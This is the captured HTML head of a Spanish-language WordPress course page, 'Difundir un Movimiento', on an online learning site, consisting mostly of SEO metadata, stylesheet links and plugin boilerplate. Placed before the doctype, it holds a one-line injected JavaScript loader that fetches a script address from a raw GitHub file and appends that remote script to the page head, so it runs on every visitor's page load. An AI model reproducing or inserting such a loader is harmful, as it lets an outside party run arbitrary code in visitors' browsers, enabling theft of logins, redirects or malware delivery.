

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://movelac.com/online/es/courses/difundir-un-movimiento-2/
body_size: 21016
content:
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});<!DOCTYPE html>
<html dir="ltr" lang="es-CO" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link rel="profile" href="//gmpg.org/xfn/11">
  <link rel="pingback" href="https://movelac.com/online/xmlrpc.php">

  <script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Difundir un Movimiento - MOVELAC.COM</title>

		<!-- All in One SEO 4.4.9.2 - aioseo.com -->
		<meta name="description" content="Progreso de la fase" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://movelac.com/online/es/courses/difundir-un-movimiento-2/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.4.9.2" />
		<meta property="og:locale" content="es_ES" />
		<meta property="og:site_name" content="MOVELAC.COM - -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Difundir un Movimiento - MOVELAC.COM" />
		<meta property="og:description" content="Progreso de la fase" />
		<meta property="og:url" content="https://movelac.com/online/es/courses/difundir-un-movimiento-2/" />
		<meta property="og:image" content="https://movelac.com/online/wp-content/uploads/2023/11/LOGO-MOVE-HORIZONTAL-letras-negras.png" />
		<meta property="og:image:secure_url" content="https://movelac.com/online/wp-content/uploads/2023/11/LOGO-MOVE-HORIZONTAL-letras-negras.png" />
		<meta property="og:image:width" content="1000" />
		<meta property="og:image:height" content="292" />
		<meta property="article:published_time" content="2021-02-04T12:19:45+00:00" />
		<meta property="article:modified_time" content="2024-01-06T18:23:22+00:00" />
		<meta property="article:publisher" content="https://www.facebook.com/MOVELACCOM" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Difundir un Movimiento - MOVELAC.COM" />
		<meta name="twitter:description" content="Progreso de la fase" />
		<meta name="twitter:image" content="https://movelac.com/online/wp-content/uploads/2023/11/LOGO-MOVE-HORIZONTAL-letras-negras.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/movelac.com\/online\/#listItem","position":1,"name":"Inicio","item":"https:\/\/movelac.com\/online\/","nextItem":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#listItem"},{"@type":"ListItem","@id":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#listItem","position":2,"name":"Difundir un Movimiento","previousItem":"https:\/\/movelac.com\/online\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/movelac.com\/online\/#organization","name":"MOVELAC","url":"https:\/\/movelac.com\/online\/","logo":{"@type":"ImageObject","url":"https:\/\/movelac.com\/online\/wp-content\/uploads\/2023\/11\/LOGO-MOVE-HORIZONTAL-letras-negras.png","@id":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#organizationLogo","width":1000,"height":292},"image":{"@id":"https:\/\/movelac.com\/online\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/MOVELACCOM","https:\/\/www.instagram.com\/move.lac\/"]},{"@type":"Person","@id":"https:\/\/movelac.com\/online\/es\/author\/admin1\/#author","url":"https:\/\/movelac.com\/online\/es\/author\/admin1\/","name":"Admin 1 MOVE","image":{"@type":"ImageObject","@id":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#authorImage","url":"https:\/\/movelac.com\/online\/wp-content\/uploads\/ultimatemember\/4\/profile_photo-190x190.png?1769318845","width":96,"height":96,"caption":"Admin 1 MOVE"}},{"@type":"WebPage","@id":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#webpage","url":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/","name":"Difundir un Movimiento - MOVELAC.COM","description":"Progreso de la fase","inLanguage":"es-CO","isPartOf":{"@id":"https:\/\/movelac.com\/online\/#website"},"breadcrumb":{"@id":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#breadcrumblist"},"author":{"@id":"https:\/\/movelac.com\/online\/es\/author\/admin1\/#author"},"creator":{"@id":"https:\/\/movelac.com\/online\/es\/author\/admin1\/#author"},"image":{"@type":"ImageObject","url":"https:\/\/movelac.com\/online\/wp-content\/uploads\/2021\/02\/Imagen-Destacada-Difundir-un-Mov.jpg","@id":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#mainImage","width":1000,"height":500},"primaryImageOfPage":{"@id":"https:\/\/movelac.com\/online\/es\/courses\/difundir-un-movimiento-2\/#mainImage"},"datePublished":"2021-02-04T12:19:45-05:00","dateModified":"2024-01-06T18:23:22-05:00"},{"@type":"WebSite","@id":"https:\/\/movelac.com\/online\/#website","url":"https:\/\/movelac.com\/online\/","name":"MOVELAC.COM","description":"-","inLanguage":"es-CO","publisher":{"@id":"https:\/\/movelac.com\/online\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" href="https://movelac.com/online/courses/spread-a-movement/" hreflang="en" />
<link rel="alternate" href="https://movelac.com/online/es/courses/difundir-un-movimiento-2/" hreflang="es" />
<link rel='dns-prefetch' href='//www.google.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="MOVELAC.COM &raquo; Feed" href="https://movelac.com/online/es/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOVELAC.COM &raquo; RSS de los comentarios" href="https://movelac.com/online/es/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MOVELAC.COM &raquo; Difundir un Movimiento RSS de los comentarios" href="https://movelac.com/online/es/courses/difundir-un-movimiento-2/feed/" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.3.0 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Nota: MonsterInsights no está actualmente configurado en este sitio. El dueño del sitio necesita identificarse usando su cuenta de Google Analytics en el panel de ajustes de MonsterInsights. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
				<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/movelac.com\/online\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.12"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='learndash_course_grid_bootstrap-css'  href='https://movelac.com/online/wp-content/plugins/learndash-course-grid/assets/css/bootstrap.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_course_grid_css-css'  href='https://movelac.com/online/wp-content/plugins/learndash-course-grid/assets/css/style.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css'  href='https://movelac.com/online/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.40' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://movelac.com/online/wp-includes/css/dist/block-library/style.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-theme-css'  href='https://movelac.com/online/wp-includes/css/dist/block-library/theme.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-css'  href='https://movelac.com/online/wp-content/plugins/asgaros-forum/libs/fontawesome/css/all.min.css?ver=1.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='af-fontawesome-compat-v4-css'  href='https://movelac.com/online/wp-content/plugins/asgaros-forum/libs/fontawesome/css/v4-shims.min.css?ver=1.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='af-widgets-css'  href='https://movelac.com/online/wp-content/plugins/asgaros-forum/skin/widgets.css?ver=1.15.11' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://movelac.com/online/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-widgets-css'  href='https://movelac.com/online/wp-content/plugins/edubin-core/assets/css/edubin-widgets.css?ver=926927675725' type='text/css' media='all' />
<link rel='stylesheet' id='som_lost_password_style-css'  href='https://movelac.com/online/wp-content/plugins/frontend-reset-password/assets/css/password-lost.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='hide-admin-bar-based-on-user-roles-css'  href='https://movelac.com/online/wp-content/plugins/hide-admin-bar-based-on-user-roles/public/css/hide-admin-bar-based-on-user-roles-public.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_quiz_front_css-css'  href='//movelac.com/online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_quiz_front.min.css?ver=3.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-dropdown-css-css'  href='//movelac.com/online/wp-content/plugins/sfwd-lms/assets/css/jquery.dropdown.min.css?ver=3.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash_lesson_video-css'  href='//movelac.com/online/wp-content/plugins/sfwd-lms/themes/legacy/templates/learndash_lesson_video.min.css?ver=3.4.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='learndash-front-css'  href='//movelac.com/online/wp-content/plugins/sfwd-lms/themes/ld30/assets/css/learndash.min.css?ver=3.4.0.8' type='text/css' media='all' />
<style id='learndash-front-inline-css' type='text/css'>
		.learndash-wrapper .ld-item-list .ld-item-list-item.ld-is-next,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_questionListItem label:focus-within {
			border-color: #a5ea12;
		}

		/*
		.learndash-wrapper a:not(.ld-button):not(#quiz_continue_link):not(.ld-focus-menu-link):not(.btn-blue):not(#quiz_continue_link):not(.ld-js-register-account):not(#ld-focus-mode-course-heading):not(#btn-join):not(.ld-item-name):not(.ld-table-list-item-preview):not(.ld-lesson-item-preview-heading),
		 */

		.learndash-wrapper .ld-breadcrumbs a,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-item-preview-heading,
		.learndash-wrapper .ld-lesson-item.ld-is-current-lesson .ld-lesson-title,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-primary-color-hover:hover,
		.learndash-wrapper .ld-primary-color,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-reverse,
		.learndash-wrapper .ld-icon-certificate,
		.learndash-wrapper .ld-login-modal .ld-login-modal-login .ld-modal-heading,
		#wpProQuiz_user_content a,
		.learndash-wrapper .ld-item-list .ld-item-list-item a.ld-item-name:hover,
		.learndash-wrapper .ld-focus-comments__heading-actions .ld-expand-button,
		.learndash-wrapper .ld-focus-comments__heading a,
		.learndash-wrapper .ld-focus-comments .comment-respond a,
		.learndash-wrapper .ld-focus-comment .ld-comment-reply a.comment-reply-link:hover,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			color: #a5ea12 !important;
		}

		.learndash-wrapper .ld-focus-comment.bypostauthor>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper {
			background-color:rgba(165, 234, 18, 0.03) !important;
		}


		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .ld-tabs .ld-tabs-navigation .ld-tab.ld-active:after {
			background: #a5ea12 !important;
		}



		.learndash-wrapper .ld-course-navigation .ld-lesson-item.ld-is-current-lesson .ld-status-incomplete,
		.learndash-wrapper .ld-focus-comment.bypostauthor:not(.ptype-sfwd-assignment) >.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-group_leader>.ld-comment-wrapper>.ld-comment-avatar img,
		.learndash-wrapper .ld-focus-comment.role-administrator>.ld-comment-wrapper>.ld-comment-avatar img {
			border-color: #a5ea12 !important;
		}



		.learndash-wrapper .ld-loading::before {
			border-top:3px solid #a5ea12 !important;
		}

		.learndash-wrapper .ld-button:hover:not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		#learndash-tooltips .ld-tooltip:after,
		#learndash-tooltips .ld-tooltip,
		.learndash-wrapper .ld-primary-background,
		.learndash-wrapper .btn-join,
		.learndash-wrapper #btn-join,
		.learndash-wrapper .ld-button:not(.ld-button-reverse):not(.learndash-link-previous-incomplete):not(.ld-button-transparent),
		.learndash-wrapper .ld-expand-button,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button:not(.wpProQuiz_button_reShowQuestion):not(.wpProQuiz_button_restartQuiz),
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_button2,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-course-navigation-heading,
		.learndash-wrapper .ld-focus .ld-focus-sidebar .ld-focus-sidebar-trigger,
		.learndash-wrapper .ld-focus-comments .form-submit #submit,
		.learndash-wrapper .ld-login-modal input[type='submit'],
		.learndash-wrapper .ld-login-modal .ld-login-modal-register,
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_certificate a.btn-blue,
		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		#wpProQuiz_user_content table.wp-list-table thead th,
		#wpProQuiz_overlay_close,
		.learndash-wrapper .ld-expand-button.ld-button-alternate .ld-icon {
			background-color: #a5ea12 !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .ld-user-menu .ld-user-menu-items:before {
			border-bottom-color: #a5ea12 !important;
		}

		.learndash-wrapper .ld-button.ld-button-transparent:hover {
			background: transparent !important;
		}

		.learndash-wrapper .ld-focus .ld-focus-header .sfwd-mark-complete .learndash_mark_complete_button,
		.learndash-wrapper .ld-focus .ld-focus-header #sfwd-mark-complete #learndash_mark_complete_button,
		.learndash-wrapper .ld-button.ld-button-transparent,
		.learndash-wrapper .ld-button.ld-button-alternate,
		.learndash-wrapper .ld-expand-button.ld-button-alternate {
			background-color:transparent !important;
		}

		.learndash-wrapper .ld-focus-header .ld-user-menu .ld-user-menu-items a,
		.learndash-wrapper .ld-button.ld-button-reverse:hover,
		.learndash-wrapper .ld-alert-success .ld-alert-icon.ld-icon-certificate,
		.learndash-wrapper .ld-alert-warning .ld-button:not(.learndash-link-previous-incomplete),
		.learndash-wrapper .ld-primary-background.ld-status {
			color:white !important;
		}

		.learndash-wrapper .ld-status.ld-status-unlocked {
			background-color: rgba(165,234,18,0.2) !important;
			color: #a5ea12 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_addToplist {
			background-color: rgba(165,234,18,0.1) !important;
			border: 1px solid #a5ea12 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTable th {
			background: #a5ea12 !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_toplistTrOdd {
			background-color: rgba(165,234,18,0.1) !important;
		}

		.learndash-wrapper .wpProQuiz_content .wpProQuiz_reviewDiv li.wpProQuiz_reviewQuestionTarget {
			background-color: #a5ea12 !important;
		}
		.learndash-wrapper .wpProQuiz_content .wpProQuiz_time_limit .wpProQuiz_progress {
			background-color: #a5ea12 !important;
		}
		
</style>
<link rel='stylesheet' id='uncannyowl-learndash-toolkit-free-css'  href='https://movelac.com/online/wp-content/plugins/uncanny-learndash-toolkit/src/assets/frontend/dist/bundle.min.css?ver=3.5' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-widgets-css'  href='https://movelac.com/online/wp-content/plugins/wpforo/wpf-themes/classic/widgets.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css'  href='https://movelac.com/online/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.40' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css'  href='https://movelac.com/online/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.11.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-animations-css'  href='https://movelac.com/online/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css'  href='https://movelac.com/online/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.2.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css'  href='https://movelac.com/online/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.2.5' type='text/css' media='all' />
<style id='elementor-frontend-inline-css' type='text/css'>
@font-face{font-family:eicons;src:url(https://movelac.com/online/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0);src:url(https://movelac.com/online/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.eot?5.10.0#iefix) format("embedded-opentype"),url(https://movelac.com/online/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff2?5.10.0) format("woff2"),url(https://movelac.com/online/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.woff?5.10.0) format("woff"),url(https://movelac.com/online/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.ttf?5.10.0) format("truetype"),url(https://movelac.com/online/wp-content/plugins/elementor/assets/lib/eicons/fonts/eicons.svg?5.10.0#eicon) format("svg");font-weight:400;font-style:normal}
</style>
<link rel='stylesheet' id='elementor-post-3777-css'  href='https://movelac.com/online/wp-content/uploads/elementor/css/post-3777.css?ver=1699506738' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css'  href='https://movelac.com/online/wp-content/plugins/edubin-core/assets/css/bootstrap.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css'  href='https://movelac.com/online/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css'  href='https://movelac.com/online/wp-content/plugins/edubin-core/assets/css/animate.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css'  href='https://movelac.com/online/wp-content/plugins/edubin-core/assets/css/slick.min.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-keyframes-css'  href='https://movelac.com/online/wp-content/plugins/edubin-core/assets/css/edubin-keyframes.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5218-css'  href='https://movelac.com/online/wp-content/uploads/elementor/css/post-5218.css?ver=1704404505' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-style-css'  href='https://movelac.com/online/wp-content/themes/edubin/style.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-block-style-css'  href='https://movelac.com/online/wp-content/themes/edubin/assets/css/blocks.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://movelac.com/online/wp-content/plugins/edubin-core/assets/css/font-awesome.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-flaticon-css'  href='https://movelac.com/online/wp-content/themes/edubin/assets/fonts/flaticon.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css'  href='https://movelac.com/online/wp-content/themes/edubin/assets/css/owl.carousel.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-learndash-css'  href='https://movelac.com/online/wp-content/themes/edubin/assets/css/learndash.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-ultimate-member-css'  href='https://movelac.com/online/wp-content/themes/edubin/assets/css/ulm.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-theme-css'  href='https://movelac.com/online/wp-content/themes/edubin/assets/css/style.css?ver=6.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='edubin-fonts-css'  href='https://fonts.googleapis.com/css?family=Montserrat%3A100%2C100italic%2C100%7CMontserrat%3Aregular%2Citalic%2C700%7CMontserrat%3A100%2C100italic%2C100%7CMontserrat%3A100%2C100italic%2C100&#038;subset=latin&#038;display=fallback' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-um-css'  href='https://movelac.com/online/wp-content/plugins/wpforo/wpf-themes/classic/integration/ultimate-member/style.css?ver=1.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css'  href='https://movelac.com/online/wp-includes/css/dashicons.min.css?ver=5.7.12' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_ii-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-fonticons-ii.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_fonticons_fa-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-fonticons-fa.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/select2/select2.min.css?ver=4.0.13' type='text/css' media='all' />
<link rel='stylesheet' id='um_crop-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-crop.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_modal-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-modal.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_styles-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-styles.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_profile-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-profile.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_account-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-account.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_misc-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-misc.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_fileupload-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-fileupload.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/pickadate/default.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_date-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/pickadate/default.date.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_datetime_time-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/pickadate/default.time.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_raty-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-raty.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_scrollbar-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/simplebar.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_tipsy-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-tipsy.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_responsive-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-responsive.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='um_default_css-css'  href='https://movelac.com/online/wp-content/plugins/ultimate-member/assets/css/um-old-default.css?ver=2.1.20' type='text/css' media='all' />
<link rel='stylesheet' id='wpforo-dynamic-style-css'  href='https://movelac.com/online/wp-content/plugins/wpforo/wpf-themes/classic/colors.css?ver=1.9.6.4624c3df3a28e6f8467a3fca61104264' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css'  href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=5.7.12' type='text/css' media='all' />
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://movelac.com/online/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
